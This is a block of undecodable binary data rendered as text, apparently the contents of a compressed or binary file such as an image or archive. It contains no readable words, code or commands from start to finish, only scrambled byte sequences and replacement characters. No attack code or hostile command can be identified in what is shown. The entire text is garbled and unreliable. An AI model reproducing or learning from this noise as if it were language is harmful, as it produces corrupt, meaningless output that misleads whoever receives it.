���8�PH���@j�O�]�ꘋ�X���،�����><��P�pˑ�p�&�����������i���l�-�L���Ԋ�Y ��ɋ��c���pˊ�����h�$c� M�����ˋ�Cɧ�y������%���Ĥ�O��8�D���Ѯ]�M�:�����!�2|*���vj�,��8 ��!	�2��+ܤ��A�34�w\�T]�[�ݣ���	�;N�㮯��
��ɋ�P��y���!�X	��)���|��R��85�hʵ�Moc\��hkG�|��R݈��"���@�Ȅw$��i��4�N���_GGy �YqH����|ȗ���I��!FA������]���y���l�,����iy�����'�Ђ��4H��1��
���z�}#��W�i�]��Ɋt��� ⟼�ό�x���ӌ�(
��ȍ�1H��PK<#�������X�:wH���8!ɢ~*Ŕ��@�τ��YN�V�xO�"�^��ꆁ��耥X�����3�ԣ�vȪ��
���j��_���a�+2�If��H���ɠ��K�Bx�����N��!�<?�������qR��rB�f8���t�,�v��O-����B&֨	��NC��i=�K��Ċ�=�OD9m�����K�Y���y��/N�Y�E�0.k!��18����n���������4.�&������Q�I3���Lw6����:��"T��,����)�	���*{�h9؁5J�����Y¬ˑ�K�w���(f�c�Z�o�J�\�xo�J|����HͰ�>��v)��E��ɏ�{�Ze��ۡ�R\��=Ԍ-���Y	�܁H6�-�#�:�tT��(��Ɂ �|��]�H���;�� ���ʟ�S�dI0�I� ��
�0H>�	���tɨ������h�L]�@
�\ʄ��l���AI�d��Ȅ\ʽ�˝$��
�����wɺ�˦�˸�Dʥ�IˌI�p�>��O�ʞ9H�����	�L��I��ԡ�L�4J�XC�p˔҉��H�Z�T
�䉓�I�J�9�J��K�����x�GY����t���*��D@ Ă��0��X��ɕ\}J	��C|�^I�(�Dp[����\���QU��N��E�xڤ�
�A�\�����1�
i�ֹrզhP��V���dR�Tʮ�ʠ�ʥT��@l�T�O��K���O������k���Q�0�WpH� O�Qa�w� J�\̱��`�����K̍����J0
����\M�p��܍0J������H�p��t��z����}5@���@l%WjO4|��܏$ώ`���ϏL�`�С��G �Ir�k��h�|ҁt�苮t���h�t�w�K�HI�d���K�����
�܊��I����I��
��
�DJ�������0�����h���J�ċ��H���Xɡ$J��̄�˾�
��
�L	�`
��ɝ�ʚw��P$��˴�������>����ȼ|J��K��Я�2���JáX����lJ� ��p�<�� ��3�ˡ�jDUI/؈�����DKH_FULtTL�U��j�����ҠU��ޢ���
��.��F�����׌��ꐤX��d
����P�-դ䊯� �<���T�EM��+�~W�W�়kٝ�J��ˠ�+��K���Sd��k��L�����zO��F ��WP� ���@m+ʒ	����w�͜�(
�0O������Uli�@�-���H�xJ+	T�5�h��hJ}�����z��ю@l�i�T�O�Q�с�ɏA�"���	�	�$A�������,�����b��l��� I����H=�ʤd	�����K�0��p��2A�	�tI�p
��J�p��	�
����H�1��Ʉ)ȩP
��㘠ȡH�&$I�hӿx�OI��	�,��$I?������%
����@J��ʘ쟃�4B�5�w���K3LL�p��������ٙp
��Ȁ��$���o��D�Z��F�ݸO��݄U��Z�����U���A0���ɦ���j�~��ʡ1��%�_���hFp����Q�ম���T�JŅ����ieЌ��[~U��%��H��rL���Ԋ����J�(
����L[��H,=�b�la������m���i,y����
0V���F򜜳��c��}<\[���� ����g��0���@�V��w~i�4a���W����Ar�bV���#����"�i��e�r�⑸���I�����_$^`�K��H�l�BȆ���J���=	���
���Hʭ4	��Ȣ�Ȋ J��əb�t��ԉBqJ����4��Iu~�� �� K�D���J�XI� ����4ʣ�
�ȥ����tJ�r
� �Pʳ4��le�
�\��o��\J�ɝ�����L����N�
���N�$�2J����T��_Hދ��ʀD��pw˾�o��ˡ����/۰���ڜ�ꪝ���@H�̈́Z���͚,M����=�BJ��H��H	�	�L��Fo�*T6�0�A�E�zI�F0�`��
f��J�Y��]��j[�e��\f���H�0G��ȉv��d��Њ�\J��¥��O�(
x�~ć8�Z��ЁS"���Ѳ~Oz���RaL�x��8a����O	0�~���	�լ}�Qn  ���Ёqќ�����D�m ���Q�\��w�q5�c�QS��J&����bxl(����zf���"�xHf�([��pJ��Jѕi�ˋ	rR�r6ɾ��1Ȩp���I"��7z.�I���x��|̙xȺH
�0H�x�
�Ĩs^�������I�	��&���ɩ���D	�x���	�Y�_�����ʂEJ�h�?$����һH¤H2��pˡ��2`C��/��	�$�����c��J|nH�8n��M�X�E�9���Ī�jO��и���Ě�d��$@�wd�H�)9A2���ˌHI�,~\^9�WJ��I�(Ĳ�K�<���L$�l�9j�qʥp�Gx�G��
��άGλ���z[~����W�e����q1�e�Њ�������<���OT0��(J�T�b�A:z�f���T� �K~=Eϝ�P���OV���@��{�?�yY��	?\oY@����	�aR�a���(��G��!��i��\e �"���! ~��"y�t�F����:�f!��+�-�xLg]�~wU_� ��8u������A	���7�Ȍ@
�$"��ʥ ��>mF�ə􊤜	��ʹ�(�`�tL��H��K�rK�����.�n�|��.�I�	�8H�l��J���ҿ�+���r��r��㺔�� ��G�/��,C	�8�rK�$Ô�������|�H����8Hـ/2���Z�E������EѸjL�d� /���(���q�H�(~&�^��[��O~���n�����0J��PD<j����ً�@�	�`GȈ�x���wO�����S�,�h�I�	�JG
�J+�Ȥ�J��
����`��5����+��yH��Q�|������S��h��_� ����gt��������� �yX�����)\Od�숡�-	�X���h��F��W����QX0O �A]wl���g� ��⑘qp�p��u�� 䋒(I�PH��q6�	�T�H�<�ĉH�������h�B�'h��ByȰ����4��n�nOw	ns�ns˽LK��J��J�L˴܋`�/b+6���o�þ���ظ�$J��ʡ�J�P�g���N��K��K($J��8��H�,��t
��5���ѹ|��PJ�����y�ۈ��9�*���8�9�	�M������L7�
�Ь�<��3����L�������a6T� �i��5�}:�9���1�}��"�M������3�]z=���I��-�(*�}A��.��rJ !�<��i!��.ְ���^����bw� ��u
�H��ޏP�X)
�A�P�@hK��Ԯ9z�H+��o�}	C������a����X���&�V��k{�lL�1�zix����M_��`r�_,�����މ0 N��X)�����s1��������d+K��0���$�S�,����K�3��gn�V��a�#��v&է��&~�>|�'��kŋ��0I��0B�C�˂&``����M�����>I,	���(	��̋����N�v�Nȼpk��Hyw �Eh�	��������?Z���1i�(ڞ�����m�>�n�H��.����Y-��HΟ��Y-�anF�"`Β�"����XM	���hE�/!�F��)��,)H���iz���Ml�.�.[�y��Ņ��ۅН���5������}^ԡ�.��������P�Ս��9�	Q�8𞌯M���� �Ӱh����#�>��
�6�������bm���i+Ǵ�!������xM��a��q�w���y�z�����Ȋ�b�I�;
%�~������Md`ZE����-����f�>2�G���D81H�d:����	v�Z�!�h�.��'������)ŵS�d=�x���������M����ةM5o��$���X��+&df|�%C\�g5K��HH�4@#��`+�o}d��H"���s��H&����-��ʓ,0�
ܪ@-���"��NL��TN�2�˔�b1����y�q�M1i��bA�wä)�/a��:�Et�B����	��� ��x�][�m۟�cL,��>��q�=����p7ۅ��!�(!�-"��B݀d$�裍�b���h����ј��\%����ab�?��8�$뭣�F�h���Ó�Hʌ<-�	���ψ_�:��P�骘YN�6X���,��P@�������dh�����p
��S�Ƙ���j��k�*� ʝ8�¯�����߰�Ը���1�������ȴ���TȻJP�� ws�G�{�y�ΧYC҆X�{�/���E�|ٚ!1%��ᅦ��E�Μ����[�]��*����x	?9j�=���4N�d�������kd0J�iA,ך�alo���լu걊�ŹPD���A��<$��#.Ն���������裊?@Md��3T`��z�v�,*����%[ X\��Q��[�9�rū��pN�z�<�m�WJ\6���z+�ub�Y�\aǧm�w��H�4K��舍��ؤx�E���\�6 �(w��M\���iX]���$���L���
��&��$X�M<�|$���p
�2͝
t���H�c����̩�Ѐ�&��i�h��ښ�*���)���zME����ưi�����D���N�۰i��Y�xp90�9��ȯ�:���+���)�����V���/AMdN���j~@N�����M�T������I��A�Ԕ�X�m�ɂE�T�ǎ�i�{�/������H�R��U���ؚ�(�y�.[�C�6��wȑ�3A'�Bk�����6]Ծ����^ȏzS
��&1�(�|<���n�������l�u-@ǅ y���ؙ-`����w2I���b٣͡�K϶�ܞoús�R��b�r�v����X<�r��	���$�ǌ�;�M��Є= ��"�pȆ����&�M�-Z""1©9H#�y"#@J����^9fؓ!K�\bK!�y��
���S��d��^]_D�|j@�ڄ`�Ł��9�:Ԋ�U���8��;"�&�%�wF����0Է���	�Ԁa�8����) �L˂? ����|k�Џ氈���=��>*h���;Uy\�7-��ޒJ���&t_�Kp� IF���!�Li
�t>x��,�/�,[	����k~��OA�f����V���������<K�n���հS����΄(����� \ي�sJ�RX�������|t�a��2g>����*B�NW����u �G��~u,*��tn?Z�5B�aTI��w�/�d!V� �*�]g�F�"i�H8:h{�#Nۨ�ӝ�8Y]B��D
����^;�ɓ�hi�Zr��D���Z�H����YP����4�����,�5$ N,������9�
����%�)�<'�5n��!7�X�&����>���-�1p��ڞ��঑�ë�i�{����0!kj��������I�CM��k����	?�8�r�mt*�衼TN��K�Ƌ��+24�2�?`�6p'�0���D+�	�+FŌCwXø0����7JK��Ϲ���l����:Kvb
����� ��oba�Ƈ2��R�M�������/�,�b�b"x����I���@�͐DcB��^o� ld��,R/�T��آ�TF�:���i�v�C<�D|�aH�/�@zo�\D ����E�M!n�
� F̠�>�z�� #��ѺG�eX�HҐ�Y�e��x����I�HHPF�(�r��	8Ȫ�ȊpJ*p���j��j��鞼ɛ$ɐ�p '��ɒ����ʊ(P�~wLm��.��I����h�0h������J����nhι�f��J�v�
!"cit��!��nj���3d*4�Kd
�����VI�tj��I��7|
�B���k�ث�B������Z�l��Ik0v���i���l�1N뿆�n���(�� �ύ,��$���r �V�Hi�/&��dat�������$�&DO���Nx*؂�� ̅��Bzdȭ����`x)$�O~�ap(|�gtL�	D�9��E��	��w� ���F��".bz쭁��� ��;Ѿ$ �Y�'hh� �
K��Z����%�LM}|�Ԛʊ&I����������ꟻiQH���
�
��	q����r��N�������~���2��;����)�������霾&>���H����F�K�cJ�a���bC��H>� c�@�n꽨���A�Ω�i���K�TN���1P#�̉p�4�5b#���I�+�yK���xN�?�H+kX���l0��5�xlZj���wwH�3�ﴰᵆ���&n�ʠl����I��V/�8I���v�NLD�|o��D��̃������I�
�2�+X��B���B+���)dHO���@`�Bʌx/�h�����W�gL���ǧq�
�y��9x���.b��߄("�my����z��Ѳ����Ҫ��GBԔ�	 ��{��;�zb�}
���{�.�����i�*�J��ŝ(������:�)��I��(����j���(s�� `s��M�;�'���iR��6�w�ᵚ/�nG�H.0η���RN�Le����	��������s���I���h.��I��k���\ŊU=�����)�f�x���&���n��X�"�m�(���I�N�L�����HH��|�����@�K�K��;ɴ����ϑ(s诟<���tĩ�Vo��D��D̸��#:N\)��-�x�*��9�ڼ"A�,��P��Ţ��BeZ|�x�aR�C���r��� ��`ǌ���_�F����]y���Mߊ�z�'z��*��w9�%̧�(�@�<�en��`(JL��ޞ�8�~���D��C��脫#����%�D������r�)�>hP:
Pj��f�D��}���]����H��^뷒��a�Ӂ4ˉ�i�ȏ�FU�I�Xݜ�hte6�	����-����5��(n��H��K�����������K��+4��̏䥦�����Z�yn��\����/�Z��D�������o�Ă�ȩ j����<	�ܩ����|�#8��d�wo�:��bǐb�x��-ɮ���>�����Nf�(���-��m�?��3�)��S�=�qo.��]^ t�B	t!����@V�
�9y��#�'� z��#v���X�]��ۜ��ù=�}W������L�ؽ�¨���}r �����ݐ���n��I�Q���i����]�ɩ��<8���l<N��!ʊ�����펁��	�C��	��Om�z�
C�ZTd9�h��n*���z�(㦰�"C��,��X����w����I��x��6q��*��X㧆��t��m���F���Α�疏K`���o���F�!�㘚�t+��̯��G�o
�Ϲ��	֝_��ܡ��/C,zM���V�b��vl)�d�N��0��4��S�d�B�Y�W� ���n���l-\�,}�y&�B�o�,�2��sfg	"E��F�`�ڀ"�%�G����m�Ȩ��Y�/�ȹ%�[ڗes6灝_۵���_�,��ѝ�<r��ʓw��2��}����E,��ǐ�)����[��;����������ȩ��A�Z.U���qK��Ώ�I��iN����ɜ(���k�����ϧf�����?��d�1H��h�+䪫��K�F����y.�qʪG��Ͽ��J��:jfKlNc�E��Nnj���S�~e�ɀ�I�����b��t2���;�*WO*���	�No��dN&���*bOO��8\.?�A.,1�-��S��Cj.ߢ�)w������ �E�`/P�e�d|
�����J�"�g�Vz$ء��܀Д�X&��K2�œ<� ͜������SR�ǹZd�&���j�R@����^�=i�*��҉�J*��S��
�b�����	���I_�h��o<H-�:��.��IEO��)�䣋��34�J���S�w��ʯ��Ϝ�0>c�������J��5��V��|���+�Ih�a1��7q1�C���j_��k�}��XN�f�̸��|�~Kw��e�����o���wB��k�Nk�K!�
���)�2f�=蠺i���V�����2�	�b�(��%X)�Bb��ͣ�Ƥ@Hz@��,L��8@�m,2&�BL�&l�"�ö��az/KD�w����H��Ќ��m������@�/k���~,������!�,O<(�(�̀]���`��!�Hݔ�ٹ����$$��&-B=�b�c!�츻�P"Ԓ?�E-�ٱ`�tډ�vS�6i��	�$[E�H�|R�P�*��;w����(ɐ�^�i�>��N������J����N���*���I�4h��Ȧ�/?�xZ�������	�����F��	�X�B��.A�n�X=��4)������iI�����x�4q��)P1�қ|lXN�&#���d��4�$n�ƴ���k���S}qT^m˳�صE��>��P��L�Dʝ�nQ��^�E����������xX���>�#:��N嚹���*��#�L,C+&����q��$׼w�P4�d�Ѱ�ˎ� �(j��;�]-���*iJ�h�*��}m���H5$�F�სH1�}��=����AX���U�^%
_싂�yM�����)��(S���t6c�C�!����ˤC��(}��Y��x�}����,�ɉ��7�ڸ����Ɗ�^����["��i@���W����D�9�I��T�̸���y�<-b\�!}"�	2̣\-q(���]6]tutqË��J�JA�تC	�������ϨTw���֢�8/�X��������ĺ��$@�$8	��`X���k��(����HM�&�����	k�$(`�H(�ɍ4J��l�+��H����4�!��� z�� zI���I��zz��ΐ@�δ{Ī��H�� �hώd!k�pYɎ��h���1*���rꎕ�b`-* *��:ʂ�T�ج��*p���!���aa����L�X���P�K�H�$�moL�c*���KɎ������ً��L̅�|%w�R�:��S���`�3�a���J�]��7T��ưU�-`*�;Z4+��( J�H�{��88�����yL�@���D�
��,�:��鈒����;��M���ό�(H���/��� �����H
��7�����$����؍��|Y������t�����E
���X�P	H�[��o;��xD�C��E
]�υ�]�K�=L�?4H����ij���.�;V��
�x}_�ui��Y����pC	�BJ�.l*	&�8�h��w��c�d�i���zP���h@�x���q�� �ʈ�L�"������ޡ��v�D"�ZqԬ���쇮��H.�r :��(JϪ��xȍ h� �Gh�5��¢�Ȃϵ�� <��ܽb�$x\漡�5��,P\�\H��Bڙ���ͭ�T���Y�&𭍎����ޑ���૟`q:��u�k�E����*2��Ԙq������Wz���j�4#դ�N4<�T�������i>%%����R��>�� ����w�F�9�¤���X��@鉟�νR0N⨉꣫R<����ɃX���h@��i�?�J��	��Pʑ> ��)���H���K�<����K�e8�Ĥ�"���s胒�i���jI��R��'0N�'x��Pn�U�H�8�f���H�<(���șST.��Y��{�_@M��1��Ԛ�38ͽ(��ʉ�t��)  ����H�J�	�,�D� ��ްF�T��Y��������(�Eʛ/X���ʊ����wڊ����o��;�ܔi��2���� ���6�Z-������Ú���i���	�j��I��P�\�h�������Vh��	���������x|	�A�H���	��|���M��>"���*܎�m��8��-���!���x��=_n��X\��i-���!�
\,����	�Q���PJ�����H�aXZ���=0��� ������@��+����RR��z��yeJ��" ��Uc���Ρ�9ώ
�L�Ȋ�8wg���Ί։	���3XH��xpBߊ�P�jɇ��W��H� �P*�oP�Ҟ(s~�����j��p�Y��k�� ���+��D���J�-������艴 J�&8� Y� ͍艃�\���F��� k��H�v،�Z���QL�>M���ID6t�] i�'J� �����ث@\�y����tJ���ƒ�z8<��݇�y���*�p��J�or�����ͦ���~���P�I(&ʞ=p̌p�y�wF���;�Y��`���Y4x"������"��=� ך͏TX	��"H�b۷�Д��'�͍<��0���J��ط�}�� �'��0N��������x�]���\��5"�R_	F�}����	��툟#�"��-�E��_�G�����p]8B���Γ������k�������W���� �p�mƌ�BN��jS����5����p�M�p����L)�A ˴j�,���]���� õbw�ʧ���*ߋa#H�Zk9��vY��P�t�����b�wJ�I��J�׀���1��	��h�vF� h���K��ͤJ���g������v�Z�p͸Ɍ'�댼�L�H��x�m5h�	�Ā�j(	�pk�(K����˃�d��(�9͉�0
�D�t���q���{��73hg\�	��g
d�W}��	a����.͋�šc�)$������M�N���X( N�(	�T*�c�����ށ���-���X���w��Ȱ�킅��\h��X�+�C�ɤZ�aH��Z�t���Ȃ$J�ú�����x�M��Z�ƪ� X޲�ܧ� Z��]��
��h�Hh���G��HX�~���
�f+�Θ��zݶ���=����j���
L^��졸Z��ZɄ�ѱz�*Ȃ�X�T��ܣ�8ڣ�`�ax��O9�5
҇Ϥ�8���:=����o���ɥ�9�3���iӅ��ZH�L͙������ٍ6HԺ�ݘ���ͽ����@x��H��΂�荱،��w�����?�不I���H���X0Ќ0@<���8�k�﬏؂����HT������$��$O���n��H����+��8��H򁞇��}��_h�%���|@��h��H�����A���ȋvH�|��{�����?�yX��>�����,�$o��a�_��S����1��1��v(��x�NY.�]�aO�d�do���W��.X����f��D�چЊ1�r���x�� �:��/ȁ�Zw�Y���n{�"�����h�T�Cn��0h����7{�<���h�戬���
�؍���
��R���}����U��
�5��
�}{��R>q����j�����(Z�����ȍl���� ��z����T��%���ڣ�z�Ъ�ڄM��iH��2*��(��_ʦ|��ذ`�q���h���` ������y���񙦎h�H���ٚG��9�ь�~��-���k�ϸ�ۘ���(`�(K@���w�"(��I �)۸)�"����-��8����v��UЌ���A(Κ�2�*T�����y�+$ߌ5h�=����Y<�v(�%���h�?��#���(�(�v��!�P�+�Q�]�����Ө�]h��X��a���.��1؂�����k��v��(�$�˙�������c��`����(��X��H����H�^8��؁O���y�?/�X�JȁȂ�H��:䊬�`��-�Hw�u�޾������
܌��
��m���4�Fk�U�ȶʂU��Z��J����}��j���)����ݚ��	�����
��̈j")�_;���z�L�7	����$*؉\Ɓ��Xn�\؃8��ᩜ��Z�"m�0p��XoI/���+���8������O��i�o*��)�0�+I�lj�z��*��ҹ�7X�:H�n�BH�`(�s;7p;=��#�3(T (�<U�)�h�8(��8�Zx��X*�b���*�Aw�a@�����8*g@�1���>�,�[���=\���Q,|@�8� �?�1��v؄��� ��&�������(?R�ŝ��[�1�"-G�����G?1C/�	(�(�2�(�-#�.��i����i/������n�؍� �R/��1����ٟh��H���˼H�9��B��!��0!�@��(�(��h=�؁���M��ڡL��-���U������&��Z���J���ЉK����M�L��F���z%GX�J���zw��Z��J�f+��P�Θ�溡�j�J��ʂq^���:ɏ��n�7q�تB�8x�h��ȅVmJxJ�dJ�s�\�88؄_������O���L��Ϥ��S�K�؞s���*�����3M�E���9�6��K=��\��(�`��	���;/@���H�oh�&�گ(�D���Ã<³(`�@��@�"� h��X��C��*�ӌ/�\�����B�
����H��8��8�!��+�� ��6X���X�Y,��B��w�8��X���0�a��ˢ����c�1����vx��x\8��뻾�E��펃H����И�����8�-8�7(�-肂8�Ky�Ʉ�\�h- ��w/���������o��_/1�؊uG��9D*�C���H������4H4����!��;�ա�����!�֑`�V('�\��� ɠj�0A��JȠd�mc�{3�`���J�C�� x�Q��� ��j��x��z�vb��Z��*�HH�� �����w��M���%e�&��ax�������"J�Vx�Th6��8Vm�'h�x�78�ex��_'h���K�t�K\x�8��58���I�5*�[��Ԏ���3��K��oI��M��M�M1=˨�`*�K=:���״Mz�;���9�}��96X��h�5؎>����@T@U(�(͸�����A_���8�>8�1��?��?<�2�ۨG\ز�y�5��5h��~������(�"���W�E�х�H����Aċ��w,I��3L��-��+?��8��S�VL�0��c-�Y̋]�,2�?R/����n�Ø�^oj_?��|��~��08o��(��^�N��k��Ȇl��&s2;����FL1c�"�����Z��Y{���5��EYծ����;���Ёȁ�Q��m�`{����:q	�Ȉ`��`nz�+Ȃ�
�q��j'���W�4�P�]��}�E�,��H����r�]f'aH�5]�H��]��Z|"o��$V�KP�e��ń�5wY�!Lh�x��Vb�(c2�K��Pժ�L���8���Ȋ$���H3������Xڔ�e����M�/��4�ә�P��Rz�����O��S��|�0S.@����s!��,�;(��؂#�������A؂�o� �=N0OT�(�h�-��Q()QH��BU	����ן8*kE<�H�3H;�����Ԅ�|�ۘ�K�g���#�(����뎀���X������H,�Q,��?�肒(�_�z����r{«�[)������w0�(�ge��.%�~��Kl�!�����(�-؂����<�Ƙ����ɖ)�l�~�#��ɦ�G�5��c9�ݗ�����U���!���&l������ޡ;8g'8�4h�j�L�6(��z
��,xܴݫ=z�4�$X����#Z�4h��`S[&�b{_b��T��X�r8Dw%�~��6tsi��\8��v�'Ƅ�~uվk��xu9ց=�c�4c4Fc u�̅~ˋ�u,���GAʈ�.����`P�w��&�?�̠�)��5��������X����EH��咰��2��-����F<1��ą�� !�.2Ҳ��\ ��/M�=�F��=tq���i��0�}�h
���.8�ӌ%ѡ�4�S�f�8&�c����Q�����%�J
%l�ngD����9�7�ږ��L���#��ќ�z����8X��	7Ǌ���l㙁Ν�u. �V�VD�;����4�I����u��Ȍg�= q-(�=�A��=-�2�zl-�3Ң[|wzm�xpfǋ�}cK��bb]�<��+��T�É��j� ����\�J���J��8���pj��Y��������a�M���ǲ����am���Q,����-��\� Y���)�O�ޡ�������x	�ڮ�m�TXI���ĹM�(D��x���aȍϮ�{��J�
��!�G���m��j����{�����\��0�J���x���0xI���h<��	\���ﶘ��P��٢�	��P�^߾Q�w�Q9�괉�O֣y�O�e�Pߴ�(�������(�� )i����J�����,J��E� ��BPJ���Yh��
�*Ԧ�-��~�,�֪��I�hƊ���Z���ʺ(/�Rή),�! *��!��n��m
���M�$������%<���N��N�y����h�^P��J��D���y������l��욘H�Q��d0ZŌ�@���&�	ѠI��D�ʾV
�
ڜЈ�V&����J��t&wRt!ΉX��	���)Ċ���3̯<YN������){�<a,���`������q�sdۊ��Y�
ܔ���&q�&&T2XSj1��k��
F��J��y)&��٦�O��ayO�,�ۼ9m@�����	����y�B��@H���@H �O�*D� ��`Z��/�)
� ��	�I�'��F̭�!A�*"M�ֈK�G荟��Ƶ��"��X$߰h�6��6���M��y��a �7��:wK���ѽ�^���%��k�]
͍�Y����ʟ��Lͦ�#��� �������	V4��*�ȫsj��x������I���������9�:����N��A�$��3�G�H#tM��Ѡ]H�J���m��ѻITĂWو�(��%���^n0����T H�H�����0��\谁l*�W�X��h�H*��J�t��5��<��Fx� �6ن��訖d���T��l0n� ��&�	O0n�ZɆ��xw6�O�l���r�Q�\�'Y�g�(��1m����y*�(�рD�@�OYn�<�P�����Qj������6�O����<��A��ty���ÏX�����:�����)�i�֘�!�(ٟM��Ȝ�l͈oL�ܴ���m�.J�'�΃��#ס�������c���*��I�#KzL����Ȅ�j�!ͅ�j�A{�	l��Â���2���>��k|�j���L��X���z����tk���@�Vw��;��!��tM��3�(�8���B�.2���%�d*z�͸C�&J����Q��+�J I��@������21'��+�i��7
ً_���������I�xY�l��&�H�Zk��O�)Y����D�(�x�֫�iJ���8�&:���!��˗QQ)�Myd����pK4�pH��X�? �+ׁC�!٧��Y:�1�)�̋� M��"L��
�}���~j/�5¾�9��H"����ν���=�wх۹R��qF���	�1
"Ԡ��9��*<����ld��0X�P�%�P�1'��$�̬���d/��ǈ�[�$����3X�+�����0�I_l��Y N	���@�:�8���Iɜ�a�S�艃�\���Úl���ke����\>�=%����ڡ����ݪ���Ʌ�xϧ���-���1��>:�TԌ?��V(�J�n�5[�D��q6	5J�&JE�����k�4�B7�0�)�1���z��Ɍ�.wK�pڂ�4θ6���>h��Ȧ�wi����{(4����l0N�;�QGR>��4PN&��t>}�s�c�F9�p0����`^�L*~�C���o ����ʙ ؁��m��
�Ob���b�x�R��\������y��(j�ֈ�6�/�8ăb�\��0I���h��a��H	�t���	���X[
$� $5~�:�r�psۯ����8��$ܿ78Go|"獥����9:���� ��K��z%������wG���Q�☐H(ʇ���	��I	��ר���(�� �a
I�t�
�? �0��ȁ,��?�[���Ȏ�艱�q8&;8����OC�OÎ��I��O��X�-��]0�"H��!؏q`�,鋣@�?A-���H�1%�1Op7����x�����Tx�lP_�����P��
Xȯ_P� ��x��Ї&	HY���ܐ"!�)A��S��舭�L��L�܊���I�L�؊�̭w��̓3�����x֐����?�����B���.���Ҙ�y�`و�UK����!5�!f٪���=M�p�4�� �8��ǐ��H�����(�B"ͩ�#B�� ��0��㩣1:��R:�j��S��Mӗ��3z��6�З��*큽k�L�@k�6��A�H��؉�� �����@ � �ډ�舡�X�>�@	�����;z
rYx�.�� �u[�Pj��@��X��q�S�ȍD%������Hw9�i�����J�,(�hH��� ���;Ѓ+���(�p#|=$,�%�
�h��J��pZ��X���艝+�H�����ؤ��������wR������7t�)+�Ȋ�x��8
1q.��	Z8c�018�Pu���� HQc�O��{*#�'�
��u�6�I���u����N�XE�X�pD�4"C�q���
�<����18��L ��M�:��:i�A0�q�(����4��t3�@͔�lwb)���K�!h�(�O��p��p����x�А<�p��p����'�;����ѹޫ���ȗ�۪kێ�җ3��0��`��������Ǩ;��6��*��j�6��*�%������������H���Z��Z��؉�a@��ھG���`�h����.@�X � %����,�L����Vj�ላ�?����?� ���𫂄��4ٌd@�a&�Z�\q&�8
�`!؍�Ȏ41��@�6wTC�0�)2�@-1�\밊1�'�8��XhXH�#(��xD� 1v�8D��@�����X�_h�W �H�������9m��a�2��Iw(�庍_YY	��� �����0��P^�@ޙ�cX�;���u�=ݘ���Њ�{�(��0�p
���a�=ӳ0s��c�
�M�3��r�:edf���� ��4�y4M���|37c3�i�b���:r$�Tܲ���(����@�(Q�x����ߠ�XY�wZ<���ػ=I�*�z��x�E�EX��Y�Yѐ�������8�!�$ӑ*(�L��URL*���c��`���Z>� �S���� ~���X�����K�y������:�������0>�r����`���M�H��c![Rz��W�,�Z+\�Ɏר'����0;B���d�UQ�U��U����-Kh�s��H!��@�̵��d��3��8�JA��A�D&� 2�Tر��
�RJ�
� _4q.슅�w��M�
B̯O�����2���0���A[��E޻0����s��h�>�Iy��}ڰ[Pƍ�D�r߫k&䳬����j��0e���� ��0�E��N5M�����ES�Q��N���Pu���x4�v�Nū*���Ձ��]��Y��=���$��$헺R�H!-}����,�h��,���T<��6Kڞ�2�����Ӵ��#�؟ S��Z1���Ӕآ������y��`F� �+ w�Leڴj�l���Ā�0�B���@ԽU�,��,�,�Ŀ���#�IŠ��PW�I��-�m����bՎh�����[��N��J0��P.@�1;��X���I8˫���в��k���
�(�$pי1���#�h`D��x}�NQ�ҌG|�=1��0/��&s������+9��.gX���ܰ�4+h������E��?[Bڔ������P���@��(	�HU�pi��������wL��5��QE�X��������Xǀ0.�ђ��7KG����1آ��\bJ�kQ��m��~X����9��nOL�Ru#� k�(����<����P�
�ڨ8	���0}k �l0������"M�����������Ԇp��ȵ
T��蠁<���m�ڐ����?y0������� 1�`�Q
��ՠ��<Đ<�+	�Qj~e�ZU��)-��������-l�Ӱ�E�-HX�/t�J�	&Q��w�VH ��g،�x6����R؎��.�+W�k]�6�khlP�,���Î��x�@� �`a� #�#[̕C9�'�ؓ����@_ P߁ȳ�akY����r��~�a'�y� �+��� �Ġ��(5���v|�+x1Fȟ����ձ��
I�N(:��Y�1>�~�byA)�V���nÞLB�:�6Y|���ֱc8�=�k�B��k=ͤ�i�>�����8	���u� ��
J�S��ړ��6Ӛh��w`ӊZO���*�)l����AQ��h썬����m�?���(T( ��Â�2	�h����ܠJǂ\N���t�m�p�w�������p�9�-<����!��艥`� �n��܎N�!Q�`��B��ָ��(��g���{��͈��`c`��pa}E��X�/5Y2���N��c������=t�y���׏�{���bpf��=[�����X�`����a��Er�g��a(�w0���5��ѕgyը��iG�P..���A!���p�z�z��z#O�����;6�?���p<��6���hk�3���^������$��(O���tĦ��b�������
��Ԑ�X��%�
���� ���	ʷ�@��������M�uS��?lwC+�n+h���s��XT)����m��ѐ�*4�������V�0����\R�nm�\����`��h�('׮È�܏0�
w�z Jz��{�	}��z�}��z���9���Ѝ�h�C����W��J,�J��PlGם�Ğ1������q�?�����qC�)��!��r|ψ���0� lۥ�M�qD|��(8��"����.�q�,�� ��r�)̌����SɋЅ�N¨��e���>��i@T=ϜD�J��0�y]���/����c|����I��_l�=��VH_��J�ar4�a��^,��>�Q=��eR>śS��^"�>�w�����J7��t]��F���^��ykM�?R�x�O���'D���P-Y7�ORL�$�7��r�a_�q)�J�!PȊ���(���8^��P苋�$���X*�C,B�ӈ�J��(
������pXI��:����,j�C�Y���DM�
H��������Qȋ�
��I���پA,Ħ��S�)l��
1ŋ������-�`:.�@:��]����8���������	~1�͜�*��M���H
�w�@�� l��*� ��8	¢�йM�۸� (!�*�" �IN�� Y��=�<@��8��¤�ͺv�(NɁ�̅��&�p���,X�;�<�Ɋ�L�Ŋ�i����8��Ҥ�M���<�¡�c%���h
�(�MD�D�6t�='7����\���{����m�ђ��������M��O���L��]=9�����깽n���Hʋ�g��\dʅ�=���q*C�E>S�6QJ�%���P޽�{a���O�íwN�*׭.���7�}�ERG���T���Uh]�խl-/�P�����7�ڰ�{]�p�sE.C��P���l�΁1�"����Ƞ�1|*£/�:��C��Jl��)K��X�s��4`���)$��Dk���w��̞l����ĸU���
�Fޢ���n�Ѯ�Z,1�2īC���h��� )�Z�7u|�ط+�B �����	�l���p���\.�����I�Ϙ܋��Iͨ��ɜž͛��Ю�	�t��w�L��ʗ���l��ɲ���8c����ո����`r˿�!�8h���I�Ni�P�����JK
�9�$�1@��)�]�_��꜋�+p�ߪn�:��됻�bJ0����@����κ"�6Ȑ'�)�� ��\@Od
�	�E����+������1X�k�rY����xΛ�]��G N��K�p{�� ��?���P~�>݊A���^�����]�n�${���h����8��MAo8j8N�Lw�T�҉��h���ͼ:���ʝ!@��/����C�ʌ������؉���숄��@@��Wm ϳZy��Y�����Қ�2�-�́�_�p0<-���Ԫ���.cAJ���	��Mp}���p̧<��~|/?�"�<Y[֜k�R�+\荽�I�6��H
